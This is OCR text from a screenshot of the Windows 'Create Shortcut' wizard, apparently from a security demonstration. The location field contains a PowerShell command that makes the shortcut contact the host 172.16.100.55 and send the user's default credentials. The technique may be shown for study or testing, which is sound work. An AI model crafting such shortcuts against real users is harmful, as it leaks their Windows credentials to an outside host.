 Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
and "Invoke-WebRequest -Uri 'http://172.16.100.55' -UseDefaultCredentials"
Browse...
Click Next to continue.
Next
Cancel